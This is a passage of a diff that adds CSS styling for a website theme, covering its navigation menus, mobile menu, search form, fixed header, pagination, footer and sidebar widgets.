+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar{
+    border-radius: 8px;
+    overflow: hidden;
+    width: 32px;
+    height: 32px;
+    margin-right: 16px;
+    min-width: 32px;
+    min-height: 32px;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span{
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 400;
+    color: #fff;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p{
+    font-size: 14px;
+    line-height: 20px;
+    color: #EBEBEB;
+    margin-top: 6px;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7{
+    font-weight: 700;
+}
+ 
+
+/* Site Logo
+-------------------------------------------------------------- */
+#site-logo {
+    height: 80px;
+}
+
+.header_1.header_2.style2 #site-logo {
+    height: 104px;
+}
+
+.flat-search-btn {
+    display        : flex;
+    padding        : 16px 0;
+    position: absolute;
+    right: 15px;
+    top: 0;
+    justify-content: end;
+    align-items: center;
+}
+
+#site-logo-inner {
+    position         : absolute;
+    top              : 50%;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+.main-logo img,
+.main-logo h2 {
+    float: left;
+}
+/* Menu
+-------------------------------------------------------------- */
+/* Main Nav */
+#main-nav ul {
+    margin: 0px;
+}
+
+#main-nav ul li {
+    position  : relative;
+    list-style: none;
+}
+
+#main-nav>ul>li {
+    float  : left;
+    padding: 26px 25px 26px 13px;
+}
+
+#main-nav>ul>li>a {
+    position     : relative;
+    font-size    : 18px;
+    line-height  : 26px;
+    font-weight  : 700;
+    display      : block;
+    color        : #fff;
+    padding-right: 15.5px;
+}
+
+#main-nav>.menu>li.menu-item-has-children>a::after {
+    content    : '\f107';
+    font-family: 'Font Awesome 5 Pro';
+    font-weight: 300;
+    position: absolute;
+    right: 0;
+    top: 50%;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+/* Sub Menu */
+
+#main-nav .sub-menu {
+    position          : absolute;
+    top               : 100%;
+    left              : 0;
+    width             : 250px;
+    background-color  : #ffff;
+    border-radius     : 2px;
+    z-index           : 9999;
+    opacity           : 0;
+    visibility        : hidden;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+    -webkit-transform : translateY(15px);
+    -moz-transform    : translateY(15px);
+    -ms-transform     : translateY(15px);
+    -o-transform      : translateY(15px);
+    transform         : translateY(15px);
+}
+
+#main-nav .sub-menu::before {
+    content         : '';
+    position        : absolute;
+    top             : -5px;
+    left            : 25px;
+    height          : 15px;
+    width           : 15px;
+    transform       : rotate(45deg);
+    background-color: #fff;
+}
+
+#main-nav .right-sub-menu {
+    left : auto;
+    right: 0;
+}
+
+#main-nav .sub-menu li a {
+    display    : block;
+    font-size  : 18px;
+    color      : #14141F;
+    padding    : 20px;
+    font-weight: 700;
+}
+
+#main-nav .sub-menu li:not(:last-child) a {
+    border-bottom: 1px solid #e1e1e18e;
+}
+
+#main-nav li:hover .sub-menu {
+    opacity          : 1;
+    visibility       : visible;
+    -webkit-transform: translateY(0);
+    -moz-transform   : translateY(0);
+    -ms-transform    : translateY(0);
+    -o-transform     : translateY(0);
+    transform        : translateY(0);
+}
+
+#main-nav .sub-menu li.current-item a,
+#main-nav .sub-menu li a:hover {
+    color: var(--primary-color3);
+}
+
+#main-nav .sub-menu .sub-menu {
+    left: 99%;
+    top: -0;
+    -webkit-transform: translateX(-5px);
+    transform: translateX(-5px);
+    opacity: 0 !important;
+    visibility: hidden !important;
+    
+}
+#main-nav .sub-menu .menu-item:hover .sub-menu {
+    opacity: 1 !important;
+    visibility: visible !important;
+
+}
+#main-nav .sub-menu .sub-menu::before {
+    display: none;
+}
+#main-nav>ul>li>a:hover {
+    color: #fff;
+}
+
+#main-nav>ul>li .sub-menu li {
+    position: relative;
+}
+#main-nav>ul>li .sub-menu li.menu-item-has-children:after {
+    right: 20px;
+    font-size: 14px;
+    line-height: normal;
+    font-weight: normal;
+    content: '\f105';
+    font-family: 'Font Awesome 5 Pro';
+    position: absolute;
+    top: 50%;
+    -webkit-transform: translateY(-50%);
+    -moz-transform: translateY(-50%);
+    transform: translateY(-50%);
+    color: #14141F;
+}
+#main-nav>ul>li .sub-menu li a {
+    transition: all 0.15s linear;
+    -webkit-transition: all 0.15s linear;
+    -moz-transition: all 0.15s linear;
+    -o-transition: all 0.15s linear;
+}
+#main-nav>ul>li .sub-menu li a:hover,
+#main-nav>ul>li .sub-menu li.current-item a {
+    padding-left: 35px;
+}
+#main-nav>ul>li .sub-menu li a:hover::after,
+#main-nav>ul>li .sub-menu li.current-item a:after {
+    width: 12px;
+}
+#main-nav>ul>li .sub-menu li a::after {
+    content: "";
+    position: absolute;
+    width: 0;
+    height: 2px;
+    background: var(--primary-color3);
+    left: 15px;
+    top: 28px;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+/* Mobile Menu */
+
+#main-nav-mobi {
+    display         : block;
+    margin          : 0 auto;
+    width           : 100%;
+    position        : absolute;
+    top             : 100%;
+    left            : 0;
+    z-index         : 999999;
+    background-color: var(--primary-color);
+    box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
+}
+
+.is_dark #main-nav-mobi {
+    background-color: #14141F;
+    box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
+}
+
+#main-nav-mobi ul {
+    display   : block;
+    list-style: none;
+    margin    : 0;
+    padding   : 0;
+}
+
+#main-nav-mobi ul li {
+    margin    : 0;
+    text-align: left;
+    cursor    : pointer;
+    padding   : 0;
+    border-top: 1px solid rgba(138, 138, 160, 0.3);
+    position  : relative;
+}
+
+#main-nav-mobi ul>li>a {
+    color      : var(--primary-color2);
+    display    : inline-block;
+    font-size  : 16px;
+    line-height: 48px;
+    padding    : 0 15px;
+    font-weight: 500;
+}
+
+#main-nav-mobi ul li:first-child {
+    border-top: 0px;
+}
+
+#main-nav-mobi ul li>ul>li:first-child {
+    border-top: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+#main-nav-mobi ul>li.current-menu-item>a {
+    color: var(--primary-color3);
+}
+
+.is_dark #main-nav-mobi ul>li.current-menu-item>a{
+    background: linear-gradient(
+216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+#main-nav-mobi .current-item>a,
+#main-nav-mobi ul>li>a:hover {
+    color: var(--primary-color3);
+}
+
+.is_dark #main-nav-mobi .current-item>a,
+.is_dark #main-nav-mobi ul>li>a:hover {
+    background: linear-gradient(
+216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+#main-nav-mobi .sub-menu .menu-item a {
+    margin-left: 15px;
+}
+
+
+#main-nav-mobi .menu-item-has-children .arrow {
+    cursor     : pointer;
+    display    : inline-block;
+    font-size  : 20px;
+    font-family: "FontAwesome";
+    line-height: 48px;
+    position   : absolute;
+    right      : 15px;
+    text-align : center;
+    top        : 0;
+    width      : 48px;
+}
+
+#main-nav-mobi .menu-item-has-children .arrow:before {
+    font-family: "Font Awesome 5 Pro";
+    content: "\f107";
+    color  : var(--primary-color2);
+}
+
+#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
+    color  : var(--primary-color3);
+}
+
+#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
+    background: linear-gradient(
+        216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+}
+
+
+#main-nav-mobi .menu-item-has-children .arrow.active {
+    -webkit-transform: rotate(180deg);
+    -moz-transform: rotate(180deg);
+    -o-transform: rotate(180deg);
+    -ms-transform: rotate(180deg);
+    transform: rotate(180deg);
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+#main-nav-mobi .menu-item-has-children .arrow.active:before {
+    content: "\f107";
+}
+
+#main-nav-mobi ul ul li {
+    background-color: var(--primary-color);
+    border-top      : 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.is_dark #main-nav-mobi ul ul li {
+    background-color: #14141F;
+}
+
+/* Search icon */
+#site-header .header-search-icon {
+    display    : block;
+    font-size  : 14px;
+    line-height: 100px;
+}
+
+.opacity_0{
+    opacity: 0;
+}
+
+/* Search Form */
+.header-search {
+    position    : relative;
+    margin-right: 36px;
+    padding: 14px 0;
+}
+
+.header-search .show-search svg{
+    opacity: 1;
+}
+
+.top-search.show {
+    visibility: visible;
+    filter    : alpha(opacity=100);
+    opacity   : 1;
+}
+
+.top-search {
+    position          : absolute;
+    right             : -16px;
+    top               : 130%;
+    width             : 250px;
+    opacity           : 0;
+    visibility        : hidden;
+}
+
+.search-submit {
+    position          : absolute;
+    top               : 0;
+    right             : 0;
+    font-size         : 20px;
+    background        : none;
+    color             : #14141F;
+    border-radius     : 0;
+    -webkit-transition: all ease .3s;
+    -moz-transition: all ease .3s;
+    transition: all ease .3s;
+    border: none;
+    border-radius: 30px;
+    line-height: 20px;
+    padding: 15px 15px;
+    background: transparent;
+}
+
+.search-submit:hover {
+    border: none;
+    color: #fff;
+}
+
+.search-form {
+    position: relative;
+}
+
+.search-form .search-field:focus,
+.search-form .search-field {
+    background      : #F8F8F8;
+    color           : #14141F;
+    width           : 100%;
+    padding-left    : 20px;
+    border          : 1px solid #fff;
+    border-radius   : 30px;
+    line-height: 23px;
+    padding: 13px 50px 13px 15px;
+}
+
+.search-form .search-field::placeholder {
+    color           : #14141F;
+    line-height: 23px;
+    font-size: 16px;
+}
+
+.icon-fl-search-filled{
+    color: #14141F;
+}
+
+/* Mobile Menu Button */
+.mobile-button {
+    display           : none;
+    position          : absolute;
+    width             : 26px;
+    height            : 26px;
+    float             : right;
+    top               : 50%;
+    right             : 15px;
+    background-color  : transparent;
+    cursor            : pointer;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+    -webkit-transform : translateY(-50%);
+    -ms-transform     : translateY(-50%);
+    -o-transform      : translateY(-50%);
+    transform         : translateY(-50%);
+}
+
+.mobile-button:before,
+.mobile-button:after,
+.mobile-button span {
+    background-color  : #ffffff;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+.mobile-button:before,
+.mobile-button:after {
+    content                 : '';
+    position                : absolute;
+    top                     : 0;
+    height                  : 3px;
+    width                   : 100%;
+    left                    : 0;
+    top                     : 50%;
+    -webkit-transform-origin: 50% 50%;
+    -ms-transform-origin    : 50% 50%;
+    transform-origin        : 50% 50%;
+}
+
+.mobile-button span {
+    position   : absolute;
+    width      : 100%;
+    height     : 3px;
+    left       : 0;
+    top        : 50%;
+    overflow   : hidden;
+    text-indent: 200%;
+}
+
+.mobile-button:before {
+    -webkit-transform: translate3d(0, -7px, 0);
+    -moz-transform   : translate3d(0, -7px, 0);
+    transform        : translate3d(0, -7px, 0);
+}
+
+.mobile-button:after {
+    -webkit-transform: translate3d(0, 7px, 0);
+    -moz-transform   : translate3d(0, 7px, 0);
+    transform        : translate3d(0, 7px, 0);
+}
+
+.mobile-button.active span {
+    opacity: 0;
+}
+
+.mobile-button.active:before {
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    -moz-transform   : rotate3d(0, 0, 1, 45deg);
+    transform        : rotate3d(0, 0, 1, 45deg);
+}
+
+.mobile-button.active:after {
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    -moz-transform   : rotate3d(0, 0, 1, -45deg);
+    transform        : rotate3d(0, 0, 1, -45deg);
+}
+.tf-button-submit:hover {
+    opacity: .9;
+    color: #fff;
+} 
+.is_dark .tf-button-submit:hover {
+    color: #fff;
+}
+
+/* Header Fixed */
+
+.header_1.is-fixed {
+    position  : fixed;
+    top       : -161px;
+    left      : 0;
+    width     : 100%;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
+    z-index   : 9999;
+    background: linear-gradient(
+        227.3deg, #8A208C 0%, #181B81 100.84%);
+    border: none;
+    opacity: 0;
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+.is_dark .header_1.header_2.style.is-fixed,
+.is_dark .header_1.is-fixed {
+    background: #14141F;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
+}
+.header_1.is-fixed .mode_switcher{
+    display: none;
+}
+
+.header_1.header_2.is-fixed .mode_switcher{
+    display: inline-flex;
+}
+
+.header_1.is-fixed.is-small{
+    top: 0;
+    opacity: 1;
+    visibility: visible;
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+} 
+
+#header_admin.is-fixed {
+    position  : fixed;
+    top       : 0;
+    left      : 0;
+    width     : 100%;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
+    z-index   : 9999;
+    background-color: rgb(81 66 252 / 93%);
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+
+
+.header_1.is-fixed .search-form .search-field:focus,
+.header_1.is-fixed .search-form .search-field {
+    background-color: #ffffff;
+    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
+}
+
+.header_1.is-fixed .search-form .search-field:focus,
+.header_1.is-fixed .search-form .search-field,
+.header_1.is-fixed .search-form .search-field::placeholder,
+.header_1.is-fixed .search-submit {
+    color : #14141F;
+}
+
+/* Pagination
+-------------------------------------------------------------- */
+.themesflat-pagination {
+    margin: 32px 30px;
+}
+
+.themesflat-pagination ul {
+    margin  : 0px;
+    position: relative;
+}
+
+.themesflat-pagination ul li {
+    display     : inline-block;
+    padding     : 0px;
+    margin-right: 7px;
+}
+
+.themesflat-pagination ul li .page-numbers {
+    display      : inline-block;
+    font-size    : 14px;
+    font-family  : 'Rubik', sans-serif;
+    font-weight  : 400;
+    color        : #787878;
+    text-align   : center;
+    width        : 29px;
+    height       : 30px;
+    border-radius: 3px;
+    border       : 1px solid var(--primary-color4);
+    line-height  : 30px;
+}
+
+.themesflat-pagination ul li .page-numbers:hover,
+.themesflat-pagination ul li .page-numbers.current {
+    background-color: var(--primary-color);
+    color           : #fff;
+    border-color    : var(--primary-color);
+}
+
+.themesflat-pagination ul li .next,
+.themesflat-pagination ul li .prev {
+    font-size  : 14px;
+    font-weight: 700;
+    color      : #878787;
+}
+
+.themesflat-pagination ul li .next:hover,
+.themesflat-pagination ul li .prev:hover {
+    color: var(--primary-color);
+}
+
+/* Footer
+-------------------------------------------------------------- */
+#footer {
+    padding: 80px 0 80px;
+    background-color: #fff;
+}
+
+#footer.style-2 {
+    background-color: #ffffff;
+}
+
+.is_dark #footer{
+    background-color: #0D0D11;
+}
+
+/* Scroll Top
+-------------------------------------------------------------- */
+#scroll-top {
+    position             : fixed;
+    display              : block;
+    width                : 50px;
+    height               : 50px;
+    line-height          : 50px;
+    border-radius        : 4px;
+    text-align           : center;
+    z-index              : 1;
+    right                : 14px;
+    bottom               : 23px;
+    border-radius        : 50%;
+    -webkit-border-radius: 50%;
+    -moz-border-radius   : 50%;
+    -ms-border-radius    : 50%;
+    -o-border-radius     : 50%;
+    opacity              : 0;
+    visibility           : hidden;
+    cursor               : pointer;
+    overflow             : hidden;
+}
+
+#scroll-top.show {
+    right     : 15px;
+    opacity   : 1;
+    visibility: visible;
+}
+
+#scroll-top:before,
+#scroll-top:after {
+    content           : "";
+    position          : absolute;
+    top               : 0;
+    left              : 0;
+    width             : 100%;
+    height            : 100%;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+#scroll-top:before {
+    z-index         : -1;
+    background-color: var(--primary-color3);
+}
+
+.is_dark #scroll-top:before {
+    z-index         : -1;
+    background-color: #fff;
+}
+
+#scroll-top:after {
+    content    : "\f077";
+    font-family: "Font Awesome 5 Pro";
+    font-size  : 18px;
+    color      : #ffffff;
+    font-weight: 600;
+}
+
+.is_dark #scroll-top:after {
+    color      : #5142FC;
+}
+
+#scroll-top:hover {
+    transform: translateY(-7%);
+}
+
+/* Widget
+-------------------------------------------------------------- */
+.widget p,
+.widget .title-widget {
+    color: var(--primary-color2);
+}
+
+.fl-dark .widget p,
+.fl-dark .widget .title-widget {
+    color: var(--primary-color);
+}
+
+#footer .widget p {
+    font-size  : 14px;
+    line-height: 22px;
+}
+
+.side-bar .widget p {
+    font-size: 15px;
+}
+
+#footer .title-widget {
+    line-height: 26px;
+}
+
+#side-bar .title-widget {
+    line-height  : 30px;
+    margin-bottom: 20px;
+}
+
+#side-bar .title-widget.style-2 {
+    line-height: 26px;
+    margin-bottom: 14px;
+}
+
+#side-bar .widget {
+    margin-bottom: 40px;
+}
+
+#side-bar .widget.mgbt-24 {
+    margin-bottom: 24px;
+}
+
+.sc-widget.style-1 {
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    justify-content: space-between;
+}
+
+#side-bar.style-2 {
+    padding-left: 50px;
+}
+
+#side-bar .widget.mgbt-0 {
+    margin-bottom: 0;
+}
+
+#side-bar.style-3 {
+    padding-right: 55px;
+}
+
+.sub-title.small {
+    font-size: 14px;
+    line-height: 22px;
+}
+
+.sub-title.style-2 {
+    margin-bottom: 40px;
+}
+
+/*widget-logo*/
+.widget-logo .logo-footer a {
+    color: var(--primary-color3);
+}
+
+.widget-logo .logo-footer a {
+    font-size  : 36px;
+    font-weight: bold;
+}
+
+.widget-logo .logo-footer {
+    margin-bottom: 13px;
+}
+
+.widget-logo .sub-widget-logo {
+    padding-right: 35px;
+    margin-bottom: 26px;
+}
+
+/* widget-social */
+.widget-social ul {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-social.style-1 a {
+    background-color: #EBEBEB;
+    color           : #7A798A;
+}
+
+.is_dark .widget-social.style-1 a {
+    background-color: #343444;
+    color: #ffffff;
+}
+
+.widget-social.style-1 a:hover {
+    color: var(--primary-color);
+    background-color: var(--primary-color3);
+}
+
+.is_dark .widget-social.style-1 a:hover {
+    color: #ffffff;
+    background-color: var(--primary-color3);
+}
+
+.widget-social.style-1 ul li {
+    margin-right: 12px;
+}
+
+.widget-social.style-1 ul li:last-child {
+    margin-right: 0;
+}
+
+.widget-social.style-1 ul li a {
+    width          : 40px;
+    height         : 40px;
+    border-radius  : 5px;
+    text-align     : center;
+    justify-content: center;
+    align-items    : center;
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    font-size      : 21px;
+}
+
+.widget-social.style-1 ul li.style-2 a {
+    font-size: 22px;
+}
+
+.widget-social.style-2 {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-social.style-2 .title-widget {
+    line-height : 26px;
+    margin-right: 17px;
+}
+
+.widget-social.style-2 ul {
+    margin-right: 3px;
+}
+
+.widget-social.style-2 ul li {
+    margin-left: 12px;
+}
+
+.widget-social.style-2 ul li:first-child {
+    margin-left: 0px;
+}
+
+.widget-social.style-2 ul li a {
+    font-size  : 16px;
+    line-height: 26px;
+    color: #7A798A;
+}
+
+.widget-social.style-2 ul li a:hover{
+    color: var(--primary-color3);
+}
+.is_dark .widget-social.style-2 ul li a:hover {
+    color: #fff;
+}
+
+.widget-social.style-3 ul li a {
+    background-color: #fff;
+    color: #14141F;
+}
+
+.widget-social.style-3 ul li a:hover {
+    color: #fff;
+    background-color: #5142FC;
+}
+
+.widget-social.style-3 ul li {
+    margin-right: 12px;
+}
+
+.widget-social.style-3 ul li:last-child {
+    margin-right: 0;
+}
+
+.widget-social.style-3 ul li a {
+    width: 40px;
+    height: 40px;
+    border-radius: 8px;
+    text-align: center;
+    justify-content: center;
+    align-items: center;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    font-size: 25px;
+}
+
+.widget-social.style-3 ul li.style-2 a {
+    font-size: 22px;
+}
+
+
+/* widget-menu */
+.widget-menu {
+    padding-top: 18px;
+}
+
+.widget-menu.style-1 {
+    padding-left: 30px;
+}
+
+.widget-menu.style-2 {
+    padding-left: 38px;
+}
+
+.widget-menu.fl-st-3 {
+    padding-left: 33px;
+}
+
+.widget-menu .title-widget {
+    margin-bottom: 24px;
+}
+
+.widget-menu ul li {
+    margin-bottom: 14px;
+}
+
+.widget-menu ul li:last-child {
+    margin-bottom: 0px;
+}
+
+.widget-menu ul li a {
+    font-size  : 14px;
+    line-height: 22px;
+    position   : relative;
+}
+
+.widget-menu ul li a::after {
+    content           : '';
+    width             : 0;
+    height            : 1px;
+    position          : absolute;
+    background        : var(--primary-color3);
+    left              : 50%;
+    bottom            : 0;
+    transform         : translateX(-50%);
+    visibility        : hidden;
+    opacity           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.widget-menu ul li a:hover::after {
+    width             : 100%;
+    visibility        : visible;
+    opacity           : 1;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+/* widget-subcribe */
+.widget-subcribe {
+    padding-top : 17px;
+    padding-left: 20px;
+}
+
+.widget-subcribe .title-widget {
+    margin-bottom: 25px;
+}
+
+.widget-subcribe .sub-widget-subcribe {
+    padding-right: 5px;
+    margin-bottom: 23px;
+}
+
+.widget-subcribe .form-subcribe form {
+    position: relative;
+}
+
+.widget-subcribe .form-subcribe input {
+    border-radius: 10px;
+    background: #F8F8F8;
+    width: 100%;
+    padding: 13px 50px 12px 22px;
+    font-size: 14px;
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.is_dark .widget-subcribe .form-subcribe input {
+    background: transparent;
+}
+
+.widget-subcribe .form-subcribe input:focus{
+    border: 1px solid #5142FC;
+}
+
+.widget-subcribe .form-subcribe input {
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.widget-subcribe .form-subcribe input::placeholder {
+    font-size: 14px;
+    white-space: nowrap;
+    max-width: 70%;
+    overflow: hidden;
+}
+
+.widget-subcribe .form-subcribe button {
+    border-top-right-radius   : 10px;
+    border-bottom-right-radius: 10px;
+    border-top-left-radius: 0;
+    border-bottom-left-radius: 0;
+    position: absolute;
+    top: 0;
+    right: 0;
+    background-color: var(--primary-color3) ;
+    font-size: 21px;
+    padding: 15px 18px 14px 19px;
+    color: var(--primary-color);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition: all 0.3s ease-in-out;
+    -ms-transition: all 0.3s ease-in-out;
+    -o-transition: all 0.3s ease-in-out;
+    transition: all 0.3s ease-in-out;
+}
+
+.widget-subcribe .form-subcribe button .icon-fl-send {
+    color: #ffffff;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition: all 0.3s ease-in-out;
+    -ms-transition: all 0.3s ease-in-out;
+    -o-transition: all 0.3s ease-in-out;
+    transition: all 0.3s ease-in-out;
+}
+
+.widget-subcribe .form-subcribe button:hover .icon-fl-send{
+    color: #fff;
+}
+
+.widget-subcribe .form-subcribe button:hover {
+    opacity: .9;
+}
+
+/* widget-recent-post */
+.box-recent-post,
+.widget-recent-post ul li.box-recent-post {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    width: 100%;
+    align-items: center;
+    padding: 8px 12px 8px 8px;
+    border-radius: 6px;
+    cursor: default;
+    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
+}
+.is_dark .widget-recent-post ul li.box-recent-post {
+    background: #343444;
+}
+
+.widget-recent-post ul li.box-recent-post {
+    margin-bottom: 16px;
+}
+
+.widget-recent-post ul li:last-child {
+    margin-bottom: 0px;
+}
+
+.box-recent-post .box-feature img {
+    width: 47px;
+    height: 44px;
+    border-radius: 6px;
+    object-fit: cover;
+}
+
+.box-recent-post .box-content {
+    padding-left: 10px;
+    width: 86%;
+}
+
+.box-recent-post .box-content span {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: space-between;
+}
+
+.box-recent-post .box-content .title-recent-post {
+    font-size: 14px;
+    font-weight: bold;
+    line-height: 22px;
+}
+
+.box-recent-post .box-content .sub-recent-post,
+.box-recent-post .box-content .day-recent-post {
+    font-size: 13px;
+    line-height: 18px;
+    margin-top: 4px;
+    color: #7A798A;
+}
+
+.box-recent-post .box-content .day-recent-post:hover {
+    color: var(--primary-color3);
+}
+
+/* widget-tag */
+.widget-tag.style-1 {
+    margin-right: -5px;
+}
+
+.widget-tag ul {
+    display  : -webkit-box;
+    display  : -moz-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    display  : flex;
+    flex-wrap: wrap;
+}
+
+.widget-tag.style-1 ul li {
+    margin-right : 12px;
+    margin-bottom: 13px;
+}
+
+.widget-tag a.box-widget-tag {
+    line-height: 38px;
+    padding: 0 28px;
+    font-size: 15px;
+    font-weight: 600;
+    border-radius: 40px;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+.widget-tag a.box-widget-tag {
+    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
+    background-color: var(--primary-color);
+}
+
+.widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color: #fff;
+}
+
+
+.fl-dark .widget-tag a.box-widget-tag {
+    background-color: #343444;
+}
+
+.fl-dark .widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color: var(--primary-color);
+}
+
+.fl-dark .widget-tag a.box-widget-tag {
+    background-color: #343444;
+}
+
+.fl-dark .widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color           : var(--primary-color);
+}
+
+.widget-tag.style-2 {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-tag.style-2 .title-widget {
+    line-height : 26px;
+    margin-right: 15px;
+}
+
+.widget-tag.style-2 ul li {
+    margin-right: 6px;
+}
+
+.widget-tag.style-2 ul li::after {
+    content: ',';
+}
+
+.widget-tag.style-2 ul li:last-child::after {
+    content: '';
+}
+
+.widget-tag.style-2 ul li a {
+    font-size: 18px;
+    line-height: 28px;
+}
+
+.widget-tag.style-2 ul li a {
+    color: #7A798A;
+}
+
+.widget-tag.style-2 ul li a:hover {
+    color: var(--primary-color3);
+}
+.is_dark .widget-tag.style-2 ul li a:hover {
+    color: #fff;
+}
+/* widget-search */
+.widget-search form {
+    position: relative;
+}
+
+.widget-search input {
+    border-radius: 10px;
+    background: transparent;
+    width: 100%;
+    padding: 10px 70px 8px 19px;
+    font-size: 13px;
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.widget-search input.style-2 {
+    padding: 14px 70px 12px 19px;
+    font-size: 14px;
+}
+
+.widget-search input.style-2::placeholder {
+    letter-spacing: 0px;
+}
+
+.widget-search input:focus {
+    border: 1px solid rgba(52, 52, 68, 1);
+    background: 343444;
+}
+
+.widget-search input::placeholder {
+    font-size     : 14px;
+    letter-spacing: -0.5px;
+}
+
+.widget-search button {
+    border-top-right-radius   : 10px;
+    border-bottom-right-radius: 10px;
+    border-top-left-radius: 0;
+    border-bottom-left-radius: 0;
+    position: absolute;
+    top: 0;
+    right: 0;
+    background-color: var(--primary-color3) ;
+    font-size: 17px;
+    padding: 12.5px 22px;
+    border: none;
+    color: #fff;
+}
+
+.widget-search button.style-2 {
+    padding: 16.5px 22px;
+}
+.widget-search button i{
+    color: #fff;
+}
+
+/* widget-filter */
+.widget-filter ul {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    flex-wrap: wrap;
+    margin-bottom: 8px;
+}
+
+.widget-filter.style-2 ul li {
+    margin-right: 12px;
+    margin-bottom: 13px;
+}
+
+.widget-filter a.box-widget-filter i {
+    margin-right: 8px;
+    color: var(--primary-color3);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
